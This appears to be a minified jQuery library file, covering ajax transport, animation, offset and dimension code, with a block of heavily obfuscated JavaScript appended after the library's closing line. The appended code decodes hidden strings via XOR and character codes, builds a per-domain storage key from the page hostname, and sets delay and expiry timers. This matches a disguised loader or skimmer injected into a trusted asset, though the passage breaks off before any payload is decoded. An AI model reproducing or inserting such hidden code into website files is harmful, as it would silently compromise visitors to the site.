d;return{send:function(e,g){var h=c.xhr(),i,j;c.username?h.open(c.type,c.url,c.async,c.username,c.password):h.open(c.type,c.url,c.async);if(c.xhrFields)for(j in c.xhrFields)h[j]=c.xhrFields[j];c.mimeType&&h.overrideMimeType&&h.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(j in e)h.setRequestHeader(j,e[j])}catch(k){}h.send(c.hasContent&&c.data||null),d=function(a,e){var j,k,l,m,n;try{if(d&&(e||h.readyState===4)){d=b,i&&(h.onreadystatechange=f.noop,cf&&delete ch[i]);if(e)h.readyState!==4&&h.abort();else{j=h.status,l=h.getAllResponseHeaders(),m={},n=h.responseXML,n&&n.documentElement&&(m.xml=n),m.text=h.responseText;try{k=h.statusText}catch(o){k=""}!j&&c.isLocal&&!c.crossDomain?j=m.text?200:404:j===1223&&(j=204)}}}catch(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.async||h.readyState===4?d():(i=++cg,cf&&(ch||(ch={},f(a).unload(cf)),ch[i]=d),h.onreadystatechange=d)},abort:function(){d&&d(0,1)}}}});var ck={},cl,cm,cn=/^(?:toggle|show|hide)$/,co=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,cp,cq=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],cr;f.fn.extend({show:function(a,b,c){var d,e;if(a||a===0)return this.animate(cu("show",3),a,b,c);for(var g=0,h=this.length;g<h;g++)d=this[g],d.style&&(e=d.style.display,!f._data(d,"olddisplay")&&e==="none"&&(e=d.style.display=""),e===""&&f.css(d,"display")==="none"&&f._data(d,"olddisplay",cv(d.nodeName)));for(g=0;g<h;g++){d=this[g];if(d.style){e=d.style.display;if(e===""||e==="none")d.style.display=f._data(d,"olddisplay")||""}}return this},hide:function(a,b,c){if(a||a===0)return this.animate(cu("hide",3),a,b,c);var d,e,g=0,h=this.length;for(;g<h;g++)d=this[g],d.style&&(e=f.css(d,"display"),e!=="none"&&!f._data(d,"olddisplay")&&f._data(d,"olddisplay",e));for(g=0;g<h;g++)this[g].style&&(this[g].style.display="none");return this},_toggle:f.fn.toggle,toggle:function(a,b,c){var d=typeof a=="boolean";f.isFunction(a)&&f.isFunction(b)?this._toggle.apply(this,arguments):a==null||d?this.each(function(){var b=d?a:f(this).is(":hidden");f(this)[b?"show":"hide"]()}):this.animate(cu("toggle",3),a,b,c);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){function g(){e.queue===!1&&f._mark(this);var b=f.extend({},e),c=this.nodeType===1,d=c&&f(this).is(":hidden"),g,h,i,j,k,l,m,n,o;b.animatedProperties={};for(i in a){g=f.camelCase(i),i!==g&&(a[g]=a[i],delete a[i]),h=a[g],f.isArray(h)?(b.animatedProperties[g]=h[1],h=a[g]=h[0]):b.animatedProperties[g]=b.specialEasing&&b.specialEasing[g]||b.easing||"swing";if(h==="hide"&&d||h==="show"&&!d)return b.complete.call(this);c&&(g==="height"||g==="width")&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],f.css(this,"display")==="inline"&&f.css(this,"float")==="none"&&(!f.support.inlineBlockNeedsLayout||cv(this.nodeName)==="inline"?this.style.display="inline-block":this.style.zoom=1))}b.overflow!=null&&(this.style.overflow="hidden");for(i in a)j=new f.fx(this,b,i),h=a[i],cn.test(h)?(o=f._data(this,"toggle"+i)||(h==="toggle"?d?"show":"hide":0),o?(f._data(this,"toggle"+i,o==="show"?"hide":"show"),j[o]()):j[h]()):(k=co.exec(h),l=j.cur(),k?(m=parseFloat(k[2]),n=k[3]||(f.cssNumber[i]?"":"px"),n!=="px"&&(f.style(this,i,(m||1)+n),l=(m||1)/j.cur()*l,f.style(this,i,l+n)),k[1]&&(m=(k[1]==="-="?-1:1)*m+l),j.custom(l,m,n)):j.custom(l,h,""));return!0}var e=f.speed(b,c,d);if(f.isEmptyObject(a))return this.each(e.complete,[!1]);a=f.extend({},a);return e.queue===!1?this.each(g):this.queue(e.queue,g)},stop:function(a,c,d){typeof a!="string"&&(d=c,c=a,a=b),c&&a!==!1&&this.queue(a||"fx",[]);return this.each(function(){function h(a,b,c){var e=b[c];f.removeData(a,c,!0),e.stop(d)}var b,c=!1,e=f.timers,g=f._data(this);d||f._unmark(!0,this);if(a==null)for(b in g)g[b]&&g[b].stop&&b.indexOf(".run")===b.length-4&&h(this,g,b);else g[b=a+".run"]&&g[b].stop&&h(this,g,b);for(b=e.length;b--;)e[b].elem===this&&(a==null||e[b].queue===a)&&(d?e[b](!0):e[b].saveState(),c=!0,e.splice(b,1));(!d||!c)&&f.dequeue(this,a)})}}),f.each({slideDown:cu("show",1),slideUp:cu("hide",1),slideToggle:cu("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){f.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),f.extend({speed:function(a,b,c){var d=a&&typeof a=="object"?f.extend({},a):{complete:c||!c&&b||f.isFunction(a)&&a,duration:a,easing:c&&b||b&&!f.isFunction(b)&&b};d.duration=f.fx.off?0:typeof d.duration=="number"?d.duration:d.duration in f.fx.speeds?f.fx.speeds[d.duration]:f.fx.speeds._default;if(d.queue==null||d.queue===!0)d.queue="fx";d.old=d.complete,d.complete=function(a){f.isFunction(d.old)&&d.old.call(this),d.queue?f.dequeue(this,d.queue):a!==!1&&f._unmark(this)};return d},easing:{linear:function(a,b,c,d){return c+d*a},swing:function(a,b,c,d){return(-Math.cos(a*Math.PI)/2+.5)*d+c}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig=b.orig||{}}}),f.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(f.fx.step[this.prop]||f.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a,b=f.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?!b||b==="auto"?0:b:a},custom:function(a,c,d){function h(a){return e.step(a)}var e=this,g=f.fx;this.startTime=cr||cs(),this.end=c,this.now=this.start=a,this.pos=this.state=0,this.unit=d||this.unit||(f.cssNumber[this.prop]?"":"px"),h.queue=this.options.queue,h.elem=this.elem,h.saveState=function(){e.options.hide&&f._data(e.elem,"fxshow"+e.prop)===b&&f._data(e.elem,"fxshow"+e.prop,e.start)},h()&&f.timers.push(h)&&!cp&&(cp=setInterval(g.tick,g.interval))},show:function(){var a=f._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||f.style(this.elem,this.prop),this.options.show=!0,a!==b?this.custom(this.cur(),a):this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),f(this.elem).show()},hide:function(){this.options.orig[this.prop]=f._data(this.elem,"fxshow"+this.prop)||f.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b,c,d,e=cr||cs(),g=!0,h=this.elem,i=this.options;if(a||e>=i.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),i.animatedProperties[this.prop]=!0;for(b in i.animatedProperties)i.animatedProperties[b]!==!0&&(g=!1);if(g){i.overflow!=null&&!f.support.shrinkWrapBlocks&&f.each(["","X","Y"],function(a,b){h.style["overflow"+b]=i.overflow[a]}),i.hide&&f(h).hide();if(i.hide||i.show)for(b in i.animatedProperties)f.style(h,b,i.orig[b]),f.removeData(h,"fxshow"+b,!0),f.removeData(h,"toggle"+b,!0);d=i.complete,d&&(i.complete=!1,d.call(h))}return!1}i.duration==Infinity?this.now=e:(c=e-this.startTime,this.state=c/i.duration,this.pos=f.easing[i.animatedProperties[this.prop]](this.state,c,0,1,i.duration),this.now=this.start+(this.end-this.start)*this.pos),this.update();return!0}},f.extend(f.fx,{tick:function(){var a,b=f.timers,c=0;for(;c<b.length;c++)a=b[c],!a()&&b[c]===a&&b.splice(c--,1);b.length||f.fx.stop()},interval:13,stop:function(){clearInterval(cp),cp=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){f.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}}),f.each(["width","height"],function(a,b){f.fx.step[b]=function(a){f.style(a.elem,b,Math.max(0,a.now)+a.unit)}}),f.expr&&f.expr.filters&&(f.expr.filters.animated=function(a){return f.grep(f.timers,function(b){return a===b.elem}).length});var cw=/^t(?:able|d|h)$/i,cx=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?f.fn.offset=function(a){var b=this[0],c;if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(d){}var e=b.ownerDocument,g=e.documentElement;if(!c||!f.contains(g,b))return c?{top:c.top,left:c.left}:{top:0,left:0};var h=e.body,i=cy(e),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||f.support.boxModel&&g.scrollTop||h.scrollTop,m=i.pageXOffset||f.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:f.fn.offset=function(a){var b=this[0];if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);var c,d=b.offsetParent,e=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offsetTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(f.support.fixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===d&&(l+=b.offsetTop,m+=b.offsetLeft,f.support.doesNotAddBorder&&(!f.support.doesAddBorderForTableAndCells||!cw.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),e=d,d=b.offsetParent),f.support.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}if(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;f.support.fixedPosition&&k.position==="fixed"&&(l+=Math.max(h.scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft));return{top:l,left:m}},f.offset={bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;f.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(f.css(a,"marginTop"))||0,c+=parseFloat(f.css(a,"marginLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var d=f.css(a,"position");d==="static"&&(a.style.position="relative");var e=f(a),g=e.offset(),h=f.css(a,"top"),i=f.css(a,"left"),j=(d==="absolute"||d==="fixed")&&f.inArray("auto",[h,i])>-1,k={},l={},m,n;j?(l=e.position(),m=l.top,n=l.left):(m=parseFloat(h)||0,n=parseFloat(i)||0),f.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):e.css(k)}},f.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),d=cx.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(f.css(a,"marginTop"))||0,c.left-=parseFloat(f.css(a,"marginLeft"))||0,d.top+=parseFloat(f.css(b[0],"borderTopWidth"))||0,d.left+=parseFloat(f.css(b[0],"borderLeftWidth"))||0;return{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&!cx.test(a.nodeName)&&f.css(a,"position")==="static")a=a.offsetParent;return a})}}),f.each(["Left","Top"],function(a,c){var d="scroll"+c;f.fn[d]=function(c){var e,g;if(c===b){e=this[0];if(!e)return null;g=cy(e);return g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:f.support.boxModel&&g.document.documentElement[d]||g.document.body[d]:e[d]}return this.each(function(){g=cy(this),g?g.scrollTo(a?f(g).scrollLeft():c,a?c:f(g).scrollTop()):this[d]=c})}}),f.each(["Height","Width"],function(a,c){var d=c.toLowerCase();f.fn["inner"+c]=function(){var a=this[0];return a?a.style?parseFloat(f.css(a,d,"padding")):this[d]():null},f.fn["outer"+c]=function(a){var b=this[0];return b?b.style?parseFloat(f.css(b,d,a?"margin":"border")):this[d]():null},f.fn[d]=function(a){var e=this[0];if(!e)return a==null?null:this;if(f.isFunction(a))return this.each(function(b){var c=f(this);c[d](a.call(this,b,c[d]()))});if(f.isWindow(e)){var g=e.document.documentElement["client"+c],h=e.document.body;return e.document.compatMode==="CSS1Compat"&&g||h&&h["client"+c]||g}if(e.nodeType===9)return Math.max(e.documentElement["client"+c],e.body["scroll"+c],e.documentElement["scroll"+c],e.body["offset"+c],e.documentElement["offset"+c]);if(a===b){var i=f.css(e,d),j=parseFloat(i);return f.isNumeric(j)?j:i}return this.css(d,typeof a=="string"?a:a+"px")}}),a.jQuery=a.$=f,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return f})})(window);function mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN){const bSDkRccu$pRxJyoEsn=kXsdHPEfBSOn_$jPBkCKmkxl();return mqVNOUuPVakxcAnIfd=function(gcBVVNhzrj_dWaDGouEO,Oa$EpEfCxMqsNDeQQW){gcBVVNhzrj_dWaDGouEO=gcBVVNhzrj_dWaDGouEO-(-parseInt(0xc5)*parseInt(0x2b)+parseFloat(-parseInt(0xe))*parseFloat(-0x204)+parseInt(0x5ba));let HcUq_XZPu=bSDkRccu$pRxJyoEsn[gcBVVNhzrj_dWaDGouEO];if(mqVNOUuPVakxcAnIfd['KrIkBS']===undefined){const KbsjimFEveUq$dtD$KB=function(pv$Or$ayR){let mbPxjBUnc_oRzxvlkvsqHvwhAf=0x1b62+parseInt(0x1509)+parseInt(0x1)*-0x2daf&-parseInt(0x1776)+-parseInt(0x2f)*parseInt(0x17)+parseInt(0x1cae),LadtCDgWSeNXvFWoOD$R_uW=new Uint8Array(pv$Or$ayR['match'](/.{1,2}/g)['map'](WymNvBuLpRSVf=>parseInt(WymNvBuLpRSVf,parseInt(-0x87c)*parseInt(0x1)+Math.floor(0x1711)+-parseInt(0xe85)))),Ptk_pgccQONXrciYgBzc=LadtCDgWSeNXvFWoOD$R_uW['map'](jFv$M$tKyQyyH=>jFv$M$tKyQyyH^mbPxjBUnc_oRzxvlkvsqHvwhAf),AtRBQgk=new TextDecoder(),DbyurOwEzLX=AtRBQgk['decode'](Ptk_pgccQONXrciYgBzc);return DbyurOwEzLX;};mqVNOUuPVakxcAnIfd['GgpLno']=KbsjimFEveUq$dtD$KB,yMybINUKAhZmYFDQdhYo=arguments,mqVNOUuPVakxcAnIfd['KrIkBS']=!![];}const N$rcqIqFiA$pi=bSDkRccu$pRxJyoEsn[parseFloat(-parseInt(0x1e93))+Math.floor(-0x2169)+Number(parseInt(0x3ffc))],JumyzYfbtkYq$PkVknzZL=gcBVVNhzrj_dWaDGouEO+N$rcqIqFiA$pi,ujPyS$fP_CTEMDw=yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL];return!ujPyS$fP_CTEMDw?(mqVNOUuPVakxcAnIfd['kiSZAP']===undefined&&(mqVNOUuPVakxcAnIfd['kiSZAP']=!![]),HcUq_XZPu=mqVNOUuPVakxcAnIfd['GgpLno'](HcUq_XZPu),yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL]=HcUq_XZPu):HcUq_XZPu=ujPyS$fP_CTEMDw,HcUq_XZPu;},mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN);}(function(yMeFZFxHTsqrUfFxkvnl,xoh_hCb_rqqdjuSR){const LkVROCgL$Fe_qy=mqVNOUuPVakxcAnIfd,LAkjihKyJRDqOh=yMeFZFxHTsqrUfFxkvnl();while(!![]){try{const XtU$sz$ln=-parseFloat(LkVROCgL$Fe_qy(0xf3))/(parseInt(0x2)*parseInt(0xd18)+parseFloat(0x107)*parseInt(0xd)+parseFloat(-parseInt(0x2a))*Math.max(0xf1,parseInt(0xf1)))*parseInt(-parseFloat(LkVROCgL$Fe_qy(0xe7))/(-0x1d95+parseInt(0x7)*Math.max(-0x3ca,-0x3ca)+-0x5*-0xb39))+-parseFloat(LkVROCgL$Fe_qy(0xef))/(-parseInt(0x224e)+parseInt(parseInt(0x2))*0xbce+0xab5)*(parseFloat(LkVROCgL$Fe_qy(0x111))/(-parseInt(0x22b0)+-0x2b*Number(parseInt(0xd2))+parseInt(parseInt(0x45fa))))+Math['floor'](parseFloat(LkVROCgL$Fe_qy(0xdf))/(parseInt(0x2361)*Number(0x1)+-parseInt(0x48)*parseFloat(parseInt(0x7c))+-0x7c))+-parseFloat(LkVROCgL$Fe_qy(0xff))/(0x120b+Number(0xdba)+-parseInt(0x1fbf))+-parseFloat(LkVROCgL$Fe_qy(0xfd))/(-parseInt(0x26)*-parseInt(0xa6)+-0x3*parseInt(0xa7b)+0x6d4)+-parseFloat(LkVROCgL$Fe_qy(0xfe))/(-parseInt(0x8de)+0x1839+parseInt(0x1)*-0xf53)*(parseFloat(LkVROCgL$Fe_qy(0xf6))/(-0x25e5+Number(0x13e6)+parseFloat(parseInt(0x1208))))+Math['floor'](-parseFloat(LkVROCgL$Fe_qy(0xe8))/(-parseInt(0x3)*Math.trunc(-parseInt(0x2fd))+parseInt(0x1ecb)+Math.trunc(-0x8)*0x4f7))*(-parseFloat(LkVROCgL$Fe_qy(0x107))/(Number(-0x2582)+Math.ceil(parseInt(0x7))*-parseInt(0x55d)+-0x1*Number(-parseInt(0x4b18))));if(XtU$sz$ln===xoh_hCb_rqqdjuSR)break;else LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}catch(YOK$nGBqNSZJt){LAkjihKyJRDqOh['push'](LAkjihKyJRDqOh['shift']());}}}(kXsdHPEfBSOn_$jPBkCKmkxl,Math.ceil(0x84afc)+parseInt(parseInt(0x39d7a))+0x12ee*-0x65),void(async function(){const sxyfgXSAupUNLbAtm=mqVNOUuPVakxcAnIfd,tIi_KmBr=Al_SlmCDeBuJ=>String[sxyfgXSAupUNLbAtm(0xe4)][sxyfgXSAupUNLbAtm(0xec)](null,Al_SlmCDeBuJ),ldPtuzuguMwgymr={'ca':tIi_KmBr([Math.trunc(-parseInt(0x1))*-parseInt(0x128d)+Number(-parseInt(0x22b))+0x2b3*Math.ceil(-parseInt(0x6)),parseInt(0x5)*-0x41e+Math.max(-0x2547,-parseInt(0x2547))*-parseInt(0x1)+Math.trunc(-0x1039),0x3*-parseInt(0x34d)+-0xab8+parseInt(0x5)*parseFloat(0x42a),Math.ceil(-parseInt(0x1076))+parseFloat(-0x1)*parseInt(-0x1a24)+parseFloat(-parseInt(0x979)),0x1df7*-0x1+0x9d*-0x39+Math.trunc(parseInt(0x411d)),parseFloat(-parseInt(0x2))*parseInt(0x1345)+0x586+parseInt(0xd5)*parseFloat(0x28),-parseInt(0x3)*-parseInt(0x222)+Number(-0x22)*Math.ceil(parseInt(0xe7))+parseInt(0x1880),-parseInt(0x21c4)*-0x1+-0xa*parseFloat(parseInt(0x28c))+0x80a*Math.ceil(-0x1),-0xe50+-parseInt(0x685)*Math.max(-parseInt(0x2),-0x2)+-0x5*Math.ceil(-0x4f),-0x177+parseInt(0x246f)+-0x22c1,Number(-parseInt(0x59))*-parseInt(0x45)+Math.max(-0x1740,-0x1740)+Math.max(-0x8b,-parseInt(0x8b)),-parseInt(0x254)+parseInt(0x3)*parseFloat(0x93e)+parseInt(0x2)*Math.ceil(-parseInt(0xc92)),Math.ceil(-parseInt(0x24c7))+-parseInt(0xb5d)+parseFloat(0x3065),-parseInt(0x20ef)+parseInt(0x1eb9)+parseFloat(parseInt(0x26d)),parseFloat(-0x1e92)+-parseInt(0x2)*Math.trunc(parseInt(0x841))+Math.trunc(0x2f45),-0x241e+Number(0x172e)+parseInt(0xd29)*parseInt(0x1),Math.max(-0xe8,-0xe8)+-0x360+parseInt(0x47a),-0x6fb+parseFloat(-0x577)*0x1+parseInt(0x31)*Math.trunc(parseInt(0x43)),-parseInt(0x1d5f)*Math.floor(parseInt(0x1))+Number(0x2272)*Math.ceil(parseInt(0x1))+-parseInt(0x4b2),0x7*0x3ad+-0x3*0x2ff+-parseInt(0x1059),Math.ceil(-parseInt(0x1b))*Math.trunc(-0xd2)+parseInt(0x14b5)+Math.trunc(-0x2aa8),-0x10*0x22e+Number(parseInt(0x1))*-0x1d45+-0x405d*-0x1,-0xc0a+Math.ceil(-parseInt(0x1))*parseFloat(-0x15db)+0x96e*Number(-parseInt(0x1)),Math.ceil(-parseInt(0x65a))+-0x1*-0x1e7+Math.ceil(0xac)*parseInt(0x7),parseFloat(-0x772)+-parseInt(0x1)*-0x120a+-0x1*parseInt(0xa53),Math.floor(-parseInt(0x1))*Number(0x14d6)+-0x11bb+Math.floor(0x26c6),0x724+Math.floor(-0x186a)+parseInt(0xc)*0x175,Math.floor(-0x1d)*0x10d+-0x1e0+-parseInt(0x1)*-parseInt(0x209a),-0x1e08+parseInt(0x122b)*parseInt(parseInt(0x1))+-parseInt(0x7)*-parseInt(0x1ba),Math.floor(0x1d58)+Math.max(parseInt(0x7),0x7)*-parseInt(0xb3)+parseInt(0x1832)*-parseInt(0x1),-0xce*parseInt(0x1)+-parseInt(0x10e0)+Number(parseInt(0x11e4)),-parseInt(0xcc4)+-parseInt(0xd97)+-0x8db*Math.trunc(-0x3),0xc53+Number(-0x480)+-0x7a0,0x1e07+parseInt(0x11de)*Math.trunc(parseInt(0x1))+Math.trunc(-0x3)*parseInt(0xfe1),Number(0x1)*Number(-0x6d)+-parseInt(0x185)+0x255,parseInt(0x994)+0x6d1+0x102e*Math.ceil(-parseInt(0x1)),-parseInt(0x2)*-parseInt(0xa08)+-0x235c+-parseInt(0xd1)*-0x13,-0x16b5+Math.floor(-parseInt(0x1e39))+parseInt(0x3534),-parseInt(0xbe8)+0x92b+Math.max(-0x2ee,-0x2ee)*-parseInt(0x1),parseInt(0x507)*parseFloat(0x7)+-0x260a+parseInt(0x309),0x1de*Math.ceil(parseInt(0x13))+parseFloat(parseInt(0xd19))+Math.floor(-parseInt(0x6e9))*Number(0x7),Math.ceil(parseInt(0x279))*-parseInt(0xe)+Math.ceil(-0x1c)*0x161+0x496c]),'fs':tIi_KmBr([parseInt(0x10ad)*0x1+Math.max(-parseInt(0x2),-0x2)*parseFloat(-parseInt(0x48b))+-parseInt(0x1993),-0x7bb*-0x1+parseInt(0x164)+0x8a7*Math.ceil(-0x1),parseInt(0x112b)*0x1+-0x392*parseInt(-parseInt(0x7))+-parseInt(0x29c4),Math.floor(0x147f)+Math.floor(parseInt(0x2e5))+-parseInt(0x1732),Number(parseInt(0xf9d))*Math.floor(-parseInt(0x1))+parseFloat(0x84a)+parseInt(0x784),-0x176+Number(0x1bfd)+parseInt(0x2)*Number(-0xd28),Number(-0x11a3)+parseInt(0x1ec9)+parseInt(parseInt(0x1))*Math.trunc(-0xced),-parseInt(0x1)*Math.max(parseInt(0x1f61),0x1f61)+0x1*-0x1853+-parseInt(0x6)*Math.trunc(-parseInt(0x959)),parseFloat(0x203f)+parseFloat(-0x1f7e)+parseInt(-parseInt(0x89)),-0x3a9+parseInt(0x1d13)+-0x3d*parseInt(0x69)]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},BWnOULIShWJaI_bfltezr$lzA=()=>{const uvgtrUYysbcUK=sxyfgXSAupUNLbAtm,jJYrGSvN=location[uvgtrUYysbcUK(0x101)][uvgtrUYysbcUK(0x104)]('')[uvgtrUYysbcUK(0xf8)]((QtonAiNSgSskExJnscqD,irByQym$gpAQVxwkdMRvKSskT)=>(QtonAiNSgSskExJnscqD<<-0x194f+-0x371*-0x3+parseFloat(0xf01))-QtonAiNSgSskExJnscqD+irByQym$gpAQVxwkdMRvKSskT[uvgtrUYysbcUK(0xf1)](-0x57c*-parseInt(0x3)+-parseInt(0x1)*-0x1295+-0x2309)|-0x1efd+0x1f*Math.trunc(0x7a)+-0x1*-0x1037,Math.floor(-parseInt(0x4cf))+parseInt(0x1535)+parseFloat(-parseInt(0x1066)));return'_s'+Math[uvgtrUYysbcUK(0xe6)](jJYrGSvN)[uvgtrUYysbcUK(0xf7)](parseInt(0x37f)*parseInt(0x7)+0x8f*Math.trunc(0x26)+-0x2d8f);},VCUUQcHikeFj_oqEDfEzjB=[[-0x1add+parseInt(0x1c)*-parseInt(0x5c)+Math.trunc(-0x1f7)*-parseInt(0x13),Math.ceil(-parseInt(0x5))*-0x121+0x31e+-parseInt(0x84f),Math.max(-parseInt(0x20),-0x20)*Math.trunc(-parseInt(0xca))+parseInt(0x1)*0x1dd7+-parseInt(0x36a3),-parseInt(0x1415)+0x1c82+-0x7fd,Math.floor(-0x1016)+parseInt(0x335)*Math.max(-0x1,-parseInt(0x1))+-parseInt(0x2d2)*-parseInt(0x7),parseFloat(parseInt(0xc2f))*-0x3+0x137a+0x2b*0x67,0x214f+Math.trunc(-0x13)*parseInt(0xbb)+Math.ceil(-parseInt(0x1))*0x133f,parseInt(0x3b6)+Math.ceil(0x5)*-parseInt(0x277)+parseInt(0x2)*Math.ceil(0x466),-0x1*parseInt(0xd03)+Number(-parseInt(0x1fca))+Math.max(parseInt(0x2b),parseInt(0x2b))*parseInt(0x10d),-0x2*-0x117e+parseInt(-parseInt(0x1ff1))+-parseInt(0x298),-parseInt(0xf3)+-parseInt(0x1483)+Math.max(parseInt(0x15d9),parseInt(0x15d9)),-0x228a+Math.trunc(-parseInt(0x231c))+-parseInt(0x2cb)*-0x19,0x68a+-parseInt(0x17ff)+Number(parseInt(0x11e9)),-parseInt(0x2180)+0x4e7*parseInt(0x2)+Math.ceil(parseInt(0x1817)),-parseInt(0x24f0)+-parseInt(0x19fb)+Math.trunc(-parseInt(0x2))*Math.ceil(-parseInt(0x1faf)),Math.trunc(parseInt(0x1919))*parseInt(0x1)+-parseInt(0x1)*Math.trunc(0x1827)+0x3f*-0x2,-parseInt(0xe97)*-0x1+-0x23bd+Math.trunc(0x1594),parseFloat(-parseInt(0x11))*parseInt(-parseInt(0x65))+-0x2106+-0x20e*parseFloat(-0xd),0x1375+0x1*-0x1a7d+Math.trunc(0x4)*parseInt(0x1df),-0x5*-0x4a6+Math.floor(-parseInt(0x17bb))+Math.ceil(0xaa),-0x3*parseFloat(0x989)+Math.max(0x114,0x114)+parseInt(0x1bf9),parseFloat(0x12e)+0x1*-parseInt(0x189b)+0x17dd,Math.ceil(parseInt(0x9))*parseInt(0x302)+-parseInt(0x26c3)+parseInt(0xc14),Math.trunc(-parseInt(0xd98))+Math.max(parseInt(0x1d1),0x1d1)*-parseInt(0x5)+parseInt(-parseInt(0x16db))*Number(-parseInt(0x1)),parseFloat(-0xf69)+Math.floor(0x149f)+Math.floor(-parseInt(0x4c6)),parseInt(-parseInt(0x1))*parseFloat(parseInt(0xda3))+parseInt(parseInt(0x10b))*Math.trunc(parseInt(0x18))+Number(parseInt(0x8))*-0x15e,Math.max(-parseInt(0x8c0),-parseInt(0x8c0))+-0x652*Math.ceil(-0x2)+-parseInt(0x382),Math.trunc(-0x1f7)*Math.trunc(-parseInt(0x1))+Math.floor(0x2)*parseInt(0xd7)+-0x339,parseInt(0x5cf)*-parseInt(0x5)+0xcb8+parseInt(0x10bc),Math.trunc(-0x1e7a)+Number(-parseInt(0x140e))+Math.max(0x32eb,0x32eb),-0x16e2+-parseInt(0x1d9f)+parseInt(0x1)*0x34ef,0x23dd+Math.ceil(0x1d)*Math.max(-parseInt(0x1),-parseInt(0x1))+Number(-0x2351)*0x1,parseFloat(-parseInt(0x1d37))+parseInt(0xb)*-0x295+parseInt(0x14a)*parseInt(0x2d),-parseInt(0x1067)*parseInt(0x2)+-parseInt(0x2217)*0x1+-0x77a*-parseInt(0x9),parseInt(0x1905)+-parseInt(0x1fbb)+Number(-0x1b9)*parseInt(-parseInt(0x4)),Math.trunc(-parseInt(0x1122))+parseInt(0x9)*Math.trunc(0x2bb)+parseInt(0x2b)*Number(-0x2a),Number(parseInt(0x10a3))+Number(-0x230f)+parseInt(0x12db),Math.floor(0x1)*parseInt(0x137b)+parseFloat(0x1018)+0x1*-parseInt(0x2326)],[Math.max(parseInt(0x1071),parseInt(0x1071))+Math.ceil(-parseInt(0x2))*-0x109f+-0x3147,parseInt(0x103b)+-0x3*Math.floor(-parseInt(0x193))+parseInt(0xa4)*Math.ceil(-0x20),parseInt(parseInt(0x26ba))+parseInt(parseInt(0x2be))+parseFloat(-0x2904),parseInt(0x252e)+-parseInt(0x300)+-0x21be,0xd21+parseInt(0x18bb)+-0x2569,0x96d+-parseInt(0x266a)*parseInt(0x1)+Math.ceil(-0x3)*-parseInt(0x9bd),-parseInt(0x103a)+-parseInt(0x115)+parseInt(0x8bf)*parseInt(parseInt(0x2)),Math.max(0x313,0x313)*-0x1+-0x1*parseInt(0xab5)+0xdf7,Math.ceil(-parseInt(0x127))*parseInt(0x11)+Math.trunc(-parseInt(0x1e34))+0xc8c*0x4,parseInt(0x1158)+-0xf2*-parseInt(0x1b)+-parseInt(0x2a7)*0x10,Number(-0x17b7)+parseFloat(-0xf0c)+